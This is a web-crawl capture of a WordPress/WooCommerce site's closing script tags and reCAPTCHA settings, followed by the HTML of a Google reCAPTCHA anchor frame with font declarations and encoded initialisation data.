<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.3" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.3" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/plugins.js?ver=20.8.8.1" id="jquery-plugins-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/menu.js?ver=20.8.8.1" id="jquery-mfn-menu-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/assets/animations/animations.min.js?ver=20.8.8.1" id="jquery-animations-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/assets/jplayer/jplayer.min.js?ver=20.8.8.1" id="jquery-jplayer-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/parallax/translate3d.js?ver=20.8.8.1" id="jquery-mfn-parallax-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/parallax/smoothscroll.js?ver=20.8.8.1" id="jquery-smoothscroll-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/themes/beynur/js/scripts.js?ver=20.8.8.1" id="jquery-scripts-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/beynur.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://beynur.eu/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://beynur.eu/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfhuukUAAAAAPi9J7vpVRAGX10xgBP6aKBaEu8x&co=aHR0cHM6Ly9iZXludXIuZXU6NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pcar2xcpl78f
body_size: 49551
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="xbLaZTuceOkw_Yg3hhV69Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="xbLaZTuceOkw_Yg3hhV69Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="xbLaZTuceOkw_Yg3hhV69Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/YihPLDAsW0wsMzZdKTooTy5YLnB1c2goTy5aLnNsaWNlKCkpLE8uWls3Nl09dm9pZCAwLFUoNzYsTyxxKSl9LGM9ZnVuY3Rpb24oTyxxKXtxLlk9KChxLlk/[base64]/[base64]/Wi52KCk6Wi5OLHItWi5OKSxJPj4xNCk+MCxaKS5oJiYoWi5oXj0oWi5sKzE+PjIpKihJPDwyKSksWikubCsxPj4yIT0wfHxaLnUseCl8fHUpWi5pPTAsWi5OPXI7aWYoIXUpcmV0dXJuIGZhbHNlO2lmKFouRz5aLkgmJihaLkg9Wi5HKSxyLVouRjxaLkctKE8/MjU1OnE/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIShaLlU9KCgoTz1sKHE/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/w4BnMMOLwr50CcOow7cnScKJBsOowo0Ww7poYTPCisK6TiTDqA7CmjTClcK4FcOgwq4awp7DhwxEAys1w4FnwpE+ZMKnRFfDoxJIZWPDi8KNwppuesKwdsK3wqA7UMO0w7toC3I4wrbDicKMBGfDhsOOwo/DkMKoXxNFw7ZvLh1sDSLDrDFjY11EwqLDplgjeFhCV8OVwq/DocKZwqjDnGpjGCzCtMKMKsKXMcOZw5vCkwMIw7U4dEPDjWE+wpPCiB4Iw77DnRrCicO9XMK4w5gNw5JswpkCwoJPwo1Zw7LCiQoBAsOrdMOwCDXCiHXCgjUjSjQewr8hw4Edw7Row6xZw6LCt8KRYcKDwr7CvTFSw7g6wq/CpD0kwqZUw6jCvcO4HQjCkSR1J8OTwqldw4kcw57ChEfDscKhw6shFn5TwoYjw79SwpAiLGouwpXDpMKrD8OEw4LCj2MfwoIBQDphw4jCjMKSw4hmw6LDlSIZw5PDgiFUUcOFcsO+w6HCnEhowrLDpwoBHlHCmy8Tw5A/w4LDtB9GwrYtOj7CkcK9wojCsE7DksOPwpMsU8KzZMKNdx0cwrLDuSPCjsKLTTB4ZC87WgjCnQgsQ0wvw58pSRI2f8KUwr0QwqbCgMOcw77DoMOODSkPwpbCksOSOVozw5/DnUIZT8KeGHRXbyrDucOZw4/Cl8ORRcOnM00TwrJAXD7CuMOzVGjCvMOkEMKdS3DCnsKkLQ0PHMORfmbCrMOwesKfwprCrDxewq7CnlorHcOdIsOtcFkzwrzDtiBDw7k8Fgg8DngSGMKuRlo0w48Tw6nCoTc4dwTCvxbCksK1XVoWw4BNwrpiP8OmFVByw67DlcKEw64Vw7/DinHDgsOtPRowRSodw6s9QsK3w5TDhBs3w5jCtSwEci3DgMOxw4jCmMOvwoggwr/[base64]/DpjbDp8Kew53CnjMPXXw6fQhZFsKBEGElQRpUOwjCmx3DuX0ww4vDmC4MCMOKw6gpwojCtzfDqCfDnMKOwrRIAEsAZMO2TinDhMO0Li/DtcOjw712w6E0EMO+w79nXMOiLHhCSMOjwrPDmhpKw5DCgzHDjWPCjUPCn8OVwowrw7rChSnDiwZqwrIqwqnDn8Ogw7lS